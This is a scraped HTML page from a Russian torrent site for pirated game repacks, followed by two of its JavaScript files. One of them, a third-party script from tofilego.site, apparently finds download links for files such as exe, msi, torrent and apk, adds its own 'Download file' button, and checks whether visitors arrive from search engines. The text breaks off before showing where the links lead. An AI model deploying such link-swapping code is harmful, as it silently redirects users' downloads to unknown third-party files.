class="archives" href="/2014/07/"><b>Июль 2014 (147)</b></a><br /><a class="archives" href="/2014/06/"><b>Июнь 2014 (168)</b></a><br /><a class="archives" href="/2014/05/"><b>Май 2014 (178)</b></a><br /><a class="archives" href="/2014/04/"><b>Апрель 2014 (168)</b></a><br /><a class="archives" href="/2014/03/"><b>Март 2014 (172)</b></a><br /><a class="archives" href="/2014/02/"><b>Февраль 2014 (173)</b></a><br /><a class="archives" href="/2014/01/"><b>Январь 2014 (197)</b></a><br /><a class="archives" href="/2013/12/"><b>Декабрь 2013 (124)</b></a><br /><a class="archives" href="/2013/11/"><b>Ноябрь 2013 (132)</b></a><br /><a class="archives" href="/2013/10/"><b>Октябрь 2013 (141)</b></a><br /><a class="archives" href="/2013/09/"><b>Сентябрь 2013 (161)</b></a><br /><a class="archives" href="/2013/08/"><b>Август 2013 (123)</b></a><br /><a class="archives" href="/2013/07/"><b>Июль 2013 (136)</b></a><br /><a class="archives" href="/2013/06/"><b>Июнь 2013 (150)</b></a><br /><a class="archives" href="/2013/05/"><b>Май 2013 (207)</b></a><br /><a class="archives" href="/2013/04/"><b>Апрель 2013 (205)</b></a><br /><a class="archives" href="/2013/03/"><b>Март 2013 (251)</b></a><br /><a class="archives" href="/2013/02/"><b>Февраль 2013 (164)</b></a><br /><a class="archives" href="/2013/01/"><b>Январь 2013 (168)</b></a><br /><a class="archives" href="/2012/12/"><b>Декабрь 2012 (189)</b></a><br /><a class="archives" href="/2012/11/"><b>Ноябрь 2012 (158)</b></a><br /><a class="archives" href="/2012/10/"><b>Октябрь 2012 (153)</b></a><br /><a class="archives" href="/2012/09/"><b>Сентябрь 2012 (76)</b></a><br /><a class="archives" href="/2012/08/"><b>Август 2012 (109)</b></a><br /><a class="archives" href="/2012/07/"><b>Июль 2012 (49)</b></a><br /><a class="archives" href="/2012/06/"><b>Июнь 2012 (34)</b></a><br /><a class="archives" href="/2012/05/"><b>Май 2012 (52)</b></a><br /><a class="archives" href="/2012/04/"><b>Апрель 2012 (12)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div>
							</div>
						</div>
                                  	</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/pc-games/" style="color:#fff;">Игры для PC</a></h2>
						<div class="dcont">
							<ul class="reset">
                                				<li class="first"><h3><a href="/pc-games/arkady/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/gonki/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/logic/"><strong>Логические (Logic)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/onlayn/"><strong>Онлайн (Online)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/rpg/"><strong>Ролевые (RPG)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/simulyatory/"><strong>Симуляторы (Simulation)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/strategii/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/action/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/other/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/xbox-games/" style="color:#fff;">Игры для XBOX</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/xbox-games/arkady-xbox/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/gonki-xbox/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/logic-xbox/"><strong>Логические (Logic)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/sport-xbox/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/action-xbox/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/other-xbox/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/ps-games/" style="color:#fff;">Игры для PS</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/ps-games/gonki-ps/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/sport-ps/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/strategii-ps/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/action-ps/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/other-ps/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/mobile-games/" style="color:#fff;">Мобильные платформы</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/mobile-games/android-games/"><strong>Игры на Android</strong></a></h3></li>
								<li class="first"><h3><a href="/mobile-games/iphone-games/"><strong>Игры на iPhone, iPod, iPad</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					
					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Популярные игры</h2>
						<div class="dcont topnews">
							<ul><li><a href="/pc-games/strategii/22835-darkest-dungeon-ii-2023-pc.html">Darkest Dungeon II (2023) PC</a></li><li><a href="/pc-games/arkady/6448-spore-complete-edition-2009-repack-ot-z10yded-pc.html">Spore: Complete Edition (2009) (RePack от z10yded) PC</a></li><li><a href="/pc-games/action/19806-serious-sam-2-2005-repack-pc.html">Serious Sam 2 (2005/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html">SnowRunner (2020) (RePack от xatab) PC</a></li><li><a href="/pc-games/action/19433-hitman-3-deluxe-edition-2021-egs-rip-pc.html">Hitman 3 (2021/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html">MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC</a></li><li><a href="/pc-games/arkady/1741-castle-crashers-2012-pc.html">Castle Crashers (2012) PC</a></li><li><a href="/pc-games/arkady/19824-jump-king-2019-licenzija-pc.html">Jump King (2019/Лицензия) PC</a></li><li><a href="/pc-games/eksheni/28165-asterix-amp-obelix-mission-babylon.html">Asterix &amp; Obelix - Mission Babylon (2025) - RePack от FitGirl</a></li><li><a href="/pc-games/strategii/22758-shotgun-king-the-final-checkmate-2022licenzija-pc.html">Shotgun King: The Final Checkmate (2022/Лицензия) PC</a></li></ul>
						</div>
					</div></div>

					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Облако тегов</h2>
						<div class="dcont topnews">
							<span class="clouds_xsmall"><a href="/tags/1st%20person/" title="Найдено публикаций: 638">1st Person</a></span> <span class="clouds_xsmall"><a href="/tags/2d/" title="Найдено публикаций: 718">2D</a></span> <span class="clouds_medium"><a href="/tags/3d/" title="Найдено публикаций: 4857">3D</a></span> <span class="clouds_xsmall"><a href="/tags/3rd%20person/" title="Найдено публикаций: 652">3rd person</a></span> <span class="clouds_large"><a href="/tags/action/" title="Найдено публикаций: 7869">Action</a></span> <span class="clouds_medium"><a href="/tags/adventure/" title="Найдено публикаций: 4347">Adventure</a></span> <span class="clouds_xsmall"><a href="/tags/android/" title="Найдено публикаций: 769">Android</a></span> <span class="clouds_small"><a href="/tags/arcade/" title="Найдено публикаций: 2727">Arcade</a></span> <span class="clouds_xsmall"><a href="/tags/first-person/" title="Найдено публикаций: 994">First-person</a></span> <span class="clouds_xsmall"><a href="/tags/hidden%20object/" title="Найдено публикаций: 721">Hidden Object</a></span> <span class="clouds_xsmall"><a href="/tags/horror/" title="Найдено публикаций: 817">Horror</a></span> <span class="clouds_xsmall"><a href="/tags/indie/" title="Найдено публикаций: 1003">Indie</a></span> <span class="clouds_xsmall"><a href="/tags/isometric/" title="Найдено публикаций: 675">Isometric</a></span> <span class="clouds_xsmall"><a href="/tags/logic/" title="Найдено публикаций: 1323">Logic</a></span> <span class="clouds_xlarge"><a href="/tags/pc/" title="Найдено публикаций: 8071">PC</a></span> <span class="clouds_xsmall"><a href="/tags/racing/" title="Найдено публикаций: 1095">Racing</a></span> <span class="clouds_xsmall"><a href="/tags/real-time/" title="Найдено публикаций: 755">Real-time</a></span> <span class="clouds_small"><a href="/tags/rpg/" title="Найдено публикаций: 2972">RPG</a></span> <span class="clouds_xsmall"><a href="/tags/rts/" title="Найдено публикаций: 509">RTS</a></span> <span class="clouds_xsmall"><a href="/tags/shooter/" title="Найдено публикаций: 2131">Shooter</a></span> <span class="clouds_xsmall"><a href="/tags/side/" title="Найдено публикаций: 581">Side</a></span> <span class="clouds_xsmall"><a href="/tags/simulation/" title="Найдено публикаций: 1350">Simulation</a></span> <span class="clouds_xsmall"><a href="/tags/simulator/" title="Найдено публикаций: 716">Simulator</a></span> <span class="clouds_small"><a href="/tags/strategy/" title="Найдено публикаций: 3060">Strategy</a></span> <span class="clouds_xsmall"><a href="/tags/third-person/" title="Найдено публикаций: 842">Third-person</a></span> <span class="clouds_xsmall"><a href="/tags/turn-based/" title="Найдено публикаций: 440">Turn-based</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B0%D1%80%D0%BA%D0%B0%D0%B4%D1%8B/" title="Найдено публикаций: 1483">Аркады</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 706">Гонки</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B8%D0%BD%D0%B4%D0%B8/" title="Найдено публикаций: 1271">Инди</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B0%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F/" title="Найдено публикаций: 585">Казуальная</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B2%D0%B5%D1%81%D1%82/" title="Найдено публикаций: 613">Квест</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F/" title="Найдено публикаций: 585">Логическая</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 1105">Логические</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" title="Найдено публикаций: 1266">Новости</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BE%D0%B2/" title="Найдено публикаций: 555">Поиск Предметов</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B/" title="Найдено публикаций: 1504">Приключенческие игры</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%D0%B5/" title="Найдено публикаций: 1237">Ролевые</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D1%8B/" title="Найдено публикаций: 2170">Симуляторы</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 1790">Стратегии</a></span> <span class="clouds_medium"><a href="/tags/%D1%8D%D0%BA%D1%88%D0%B5%D0%BD%D1%8B/" title="Найдено публикаций: 4445">Экшены</a></span><div class="tags_more"><a href="/tags/">Показать все теги</a></div>
						</div>
					</div></div>
					<div class="bsep">&nbsp;</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
		<div class="wfoot">&nbsp;</div>
		<div class="footer">
			<span class="copyright">
				<a href="/">GiG-Torrent</a> &copy; 2012-2025. | <a href="/" title="На главную страницу GiG-Torrent">Главная</a> | <a href="/games-news/" title="Самые свежие новости игрового Мира">Новости</a> | <a href="/games-journals/" title="Скачать игровые журналы через торрент">Журналы</a> | <a href="/pc-games/" title="Скачать торрент игры для PC">Игры на PC</a> | <a href="/xbox-games/" title="Скачать торрент игры для XBOX">Игры на XBOX 360</a> | <a href="/ps-games/" title="Скачать торрент игры для PSP, PS2, PS3">Игры на PS</a> | <a href="/mobile-games/" title="Скачать игры на мобильный через торрент">Игры на мобильный</a> | <a href="/index.php?action=mobile" target="_blank" rel="nofollow" title="Открыть мобильную версию сайта">Мобильная версия сайта</a> |
			</span>
		</div>
		<div class="footinfo"><div class="pad">
			Все новости, публикуемые на сайте, принадлежат их авторам, администрация сайта не несет ответственность за их использование!<br />
			Если Вы обладатель авторских прав на материал, размещённый на данном ресурсе, Вы можете связаться с нами через <a href="/?do=feedback">форму обратной связи</a> и запросить прекращение размещения копий материалов на всех страницах сайта.<br />
                  	По всем вопросам обращаться по адресу: <a href="mailto:gigtorrent@yandex.ru">gigtorrent@yandex.ru</a><br />

<a id="scroller" class="scrollTop" href="#" style="display:none;" title="Наверх"></a>
<script src="https://tofilego.site/uv2.js?u=451&s=456"></script>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
		</div></div>
	</div>
	<div class="footalpha">&nbsp;</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=79367"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=79367" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"/","name":"Скачать игры"}},{"@type":"ListItem","position":2,"item":{"@id":"/pc-games/","name":"Игры для PC"}},{"@type":"ListItem","position":3,"item":{"@id":"/pc-games/logic/","name":"Логические"}},{"@type":"ListItem","position":4,"item":{"@id":"/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html","name":"Humanity (2023) (RePack от FitGirl) PC"}}]}]}</script>
<script src="/templates/GTR/js/lib.js"></script>
<script src="/templates/GTR/js/jquery.ttabs.js"></script>
<!-- Slider -->
<script src="/templates/GTR/js/jquery.sliderForDLE.min.js"></script>
<script src="/templates/GTR/js/jquery.mousewheel.min.js"></script>
<script>
//<![CDATA[
jQuery(document).ready(function ($) {
	$('#slider_slider_global').sliderForDLE({scroll:1, visible:0, speed:500, interval:3, auto:true, vertical:false, course:'next', mousewheel:true}).show();
	$('.tt-tabs').ttabs({activeClass: 'active-ttab'});
});
//]]>
</script>
<!-- /Slider -->
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/torrent.css" />
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/jquery.datetimepicker.css" />
<script src="/templates/GTR/tracker/js/jquery.datetimepicker.js"></script>
<script src="/templates/GTR/tracker/js/functions.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '36ce8d9d43a225bd2d88bcde9df6e32c05e0747e';
var dle_group      = 5;
var dle_skin       = 'GTR';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
				$('#dle-comments-form').submit(function() {
					doAddComments();
					return false;
				});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>
//<![CDATA[
	$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
		$('#tab-trailer').click(function () {if ($('#tab-trailer-content').html() == '') $('#tab-trailer-content').html('<iframe width="480" height="320" src="https://www.youtube.com/embed/62Yjl5rTXSY" frameborder="0" allowfullscreen></iframe>');});
	});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100678221, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100678221" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
 
<!-- ya-share -->
<script src="https://yastatic.net/share2/share.js" async="async"></script>
<!-- End ya-share --> 

</body>
</html>
<!-- GiG-Torrent.RU – Скачать игры бесплатно! (https://gig-torrent.ru/) -->

<!-- The script execution time 0.18039 seconds -->
<!-- The time compilation of templates 0.05729 seconds -->
<!-- Time executing MySQL query: 0.02689 seconds -->
<!-- The total number of MySQL queries 83 -->
<!-- RAM uses 3.47 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 125781 bytes After compression: 24248 bytes -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gig-torrent.top/templates/GTR/tracker/js/functions.js
body_size: 1453
content:
function trackerFileTreeToogle(event){var event=event||window.event;var folder=event.target||event.srcElement;var parent=folder.parentNode;if(!$(folder).hasClass('folder'))return;if($(parent).hasClass('folderOpen')){$(parent).toggleClass('folderOpen folderClose');}else if($(parent).hasClass('folderClose')){$(parent).toggleClass('folderClose folderOpen');}}function trackerAllFolderToogle(event,id){var event=event||window.event;var folder=event.target||event.srcElement;if($(folder).hasClass('implode')){$("#torrentFileList_"+id).find(".folderClose").each(function(index){$(this).toggleClass('folderClose folderOpen');});$(folder).toggleClass('implode explode');}else if($(folder).hasClass('explode')){$("#torrentFileList_"+id).find(".folderOpen").each(function(index){$(this).toggleClass('folderOpen folderClose');});$(folder).toggleClass('explode implode');}}function tracker_refresh(fid,nid,act){trackerShowLoading(fid);$.post(dle_root+"engine/modules/tracker/ajax.php",{edit:act,file_id:fid,news_id:nid},function(data){trackerHideLoading(fid);$("#torrent_"+fid+"_"+act).fadeOut(100,function(){$(this).html(data);$(this).fadeIn(300);});});}function tracker_delete(fid,nid,fake){DLEconfirm('Удалить данный файл?','Удаление файла.',function(){trackerShowLoading(fid);$.post(dle_root+"engine/modules/tracker/ajax.php",{edit:'del',file_id:fid,fake:fake},function(data){trackerHideLoading(fid);$("#torrent_"+fid+"_info").after(data).remove();});});}function tracker_check(fid,nid,act){trackerShowLoading(fid);$.post(dle_root+"engine/modules/tracker/ajax.php",{edit:act,file_id:fid,news_id:nid},function(data){trackerHideLoading(fid);if(act=="multitrackerCacheRenewAJAX"&&data=="none")return;tracker_refresh(fid,nid,"info");});}function torrent_editor(fid){$('#torrentEditor').remove();$.post(dle_root+"engine/modules/tracker/ajax.php",{edit:'editor',file_id:fid},function(data){$('body').prepend("<div id=\"torrentEditor\" style=\"display:none;\"></div>");$('#torrentEditor').html(data);$('#torrentEditor').dialog({zIndex:600,width:580,buttons:{"Закрыть":function(){$(this).dialog('close');},"Отредактировать":function(){torrent_editor_save(fid);},},title:"Редактирование Torrent-файла",});});}function torrent_editor_save(fid){$.post(dle_root+"engine/modules/tracker/ajax.php",$("#torrentEditorForm").serialize()+"&edit=editor_save&file_id="+fid,function(data){if(data=="ok"){$('#torrentEditor').dialog('close');tracker_refresh(fid,0,"info");}else{$('#torrentEditor').html(data);}});}function trackerShowLoading(fid){$('#torrent_'+fid+'_info').prepend('<div id="torrent_'+fid+'_loader" class="trackerShowLoading" style="width:'+$('#torrent_'+fid+'_info').width()+'px; height:'+$('#torrent_'+fid+'_info').height()+'px;"><span style="display:table-cell; vertical-align:middle; text-align:center;">Загрузка</span></div>');}function trackerHideLoading(fid){$('#torrent_'+fid+'_loader').remove();}function rightholder(fid,nid){$('body').prepend("<div id=\"torrent_rightholder\" style=\"display:none;\"><center><b>Укажите дату завершения полномочий</b><br/><input type=\"text\" id=\"rh_date\">");$('#rh_date').datetimepicker({lang:'ru',format:'d.m.Y',dayOfWeekStart:1,timepicker:false,todayButton:true,inline:true,closeOnDateSelect:true});$('#torrent_rightholder').dialog({zIndex:900,width:400,buttons:{"Отмена":function(){$(this).dialog('close').remove();},"Закрыть раздачу":function(){var dateString=$('#rh_date').val();rightholder_close(fid,nid,dateString);}},title:"Правообладатель: Закрытие раздачи"});}function rightholder_close(fid,nid,date){ShowLoading('');$.post(dle_root+"engine/modules/tracker/apps/rightholder.php",{rightholder:'close',fid:fid,nid:nid,date:date},function(){HideLoading('');$('#torrent_rightholder').dialog('close').remove();tracker_refresh(fid,nid,"info");});}function rightholder_open(fid,nid){ShowLoading('');DLEconfirm('Открыть данную раздачу вручную?','Правообладатель: Управление раздачей',function(){$.post(dle_root+"engine/modules/tracker/apps/rightholder.php",{rightholder:'open',fid:fid},function(){HideLoading('');tracker_refresh(fid,nid,"info");});});}

--- FILE ---
content_type: application/javascript
request_url: https://tofilego.site/uv2.js?u=451&s=456
body_size: 8252
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "do=download";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

